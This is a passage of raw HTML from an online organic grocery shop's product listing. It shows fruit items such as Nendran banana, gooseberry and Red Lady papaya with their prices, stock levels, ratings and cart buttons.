            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="63" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Banana Nendran</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
    	<div class="dropdown">
      <select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_63">
		
                     

        
        <option value="157"

                                    data-price="62.00" 
                                    data-offer_price="62.00"
                                    data-cart_price="62.00" 
                                    data-offer_text=""
                                    data-stock="7.235"
                                    data-stock_id="5"
                                    data-quantity=""

          >1 Kg - ₹ 62.00</option>
          
        	      </select>

      <h4 style="margin:0px;padding:0px;">
                ₹ <span class="cart_price">62.00</span>
                <span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">62.00</span> </del></span>
                <span class="offer_text offer_text2" style="color: #28B714;font-weight: bold;float:right;display:none"></span>
            </h4>

            
    </div>
	      
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_63" class="count count_2 quantityy  " data-id="list" data-src="63" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="63"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:none">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/606fda646944b.png" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Strawberry"  title="View Details" class="add_Viewlist" data-id="66" value="66">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_66 " data-id="66" value="66" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="66" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Strawberry</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
          
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:none">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_66" class="count count_2 quantityy  " data-id="list" data-src="66" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="66"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/606fd5a7ead70.png" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Gooseberry-Nadan"  title="View Details" class="add_Viewlist" data-id="70" value="70">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_70 " data-id="70" value="70" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="70" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Gooseberry Nadan</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
    	<div class="dropdown">
      <select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_70">
		
        		
                     

        
        <option value="577"

                                    data-price="40.00" 
                                    data-offer_price="40.00"
                                    data-cart_price="40.00" 
                                    data-offer_text=""
                                    data-stock="1.91"
                                    data-stock_id="260"
                                    data-quantity=""

          >500 g - ₹ 40.00</option>
          
        		
                     

        
        <option value="578"

                                    data-price="20.00" 
                                    data-offer_price="20.00"
                                    data-cart_price="20.00" 
                                    data-offer_text=""
                                    data-stock="3.82"
                                    data-stock_id="260"
                                    data-quantity=""

          >250 g - ₹ 20.00</option>
          
        	      </select>

      <h4 style="margin:0px;padding:0px;">
                ₹ <span class="cart_price">80.00</span>
                <span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">80.00</span> </del></span>
                <span class="offer_text offer_text2" style="color: #28B714;font-weight: bold;float:right;display:none"></span>
            </h4>

            
    </div>
	      
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_70" class="count count_2 quantityy  " data-id="list" data-src="70" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="70"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:none">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/606fd8497d107.png" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Pappaya-RedLady"  title="View Details" class="add_Viewlist" data-id="240" value="240">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_240 " data-id="240" value="240" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="240" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
          <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
              </h5> 
     
          <h4><span class="pname">Pappaya RedLady</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
    	<div class="dropdown">
      <select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_240">
		
                     

        
        <option value="148"

                                    data-price="54.00" 
                                    data-offer_price="54.00"
                                    data-cart_price="54.00" 
                                    data-offer_text=""
                                    data-stock="3.895"
                                    data-stock_id="255"
                                    data-quantity=""

          >1.00 Kg - ₹ 54.00</option>
          
        	      </select>

      <h4 style="margin:0px;padding:0px;">
                ₹ <span class="cart_price">54.00</span>
                <span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">54.00</span> </del></span>
                <span class="offer_text offer_text2" style="color: #28B714;font-weight: bold;float:right;display:none"></span>
            </h4>

            
    </div>
	      
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_240" class="count count_2 quantityy  " data-id="list" data-src="240" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="240"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:none">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/606fd78c2c311.png" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Njali-Poovan"  title="View Details" class="add_Viewlist" data-id="246" value="246">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_246 " data-id="246" value="246" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="246" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
          <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
              </h5> 
     
          <h4><span class="pname">Njali Poovan</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
    	<div class="dropdown">
      <select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_246">
		
                     

        
        <option value="158"

                                    data-price="68.00" 
                                    data-offer_price="68.00"
                                    data-cart_price="68.00" 
                                    data-offer_text=""
                                    data-stock="3.68"
                                    data-stock_id="262"
                                    data-quantity=""

          >1.00 Kg - ₹ 68.00</option>
          
        		
        	      </select>

      <h4 style="margin:0px;padding:0px;">
                ₹ <span class="cart_price">68.00</span>
                <span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">68.00</span> </del></span>
                <span class="offer_text offer_text2" style="color: #28B714;font-weight: bold;float:right;display:none"></span>
            </h4>

            
    </div>
	      
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_246" class="count count_2 quantityy  " data-id="list" data-src="246" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="246"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:none">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/60b5ce9894005.jpg" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Corn"  title="View Details" class="add_Viewlist" data-id="317" value="317">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_317 " data-id="317" value="317" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="317" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
          <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/star-highlight.png" alt="">
              </h5> 
     
          <h4><span class="pname">Corn</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
          
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:none">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_317" class="count count_2 quantityy  " data-id="list" data-src="317" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="317"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/60b5cedf82230.jpg" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Pineapple"  title="View Details" class="add_Viewlist" data-id="318" value="318">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_318 " data-id="318" value="318" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="318" class="add-star"  title="Add Rating">
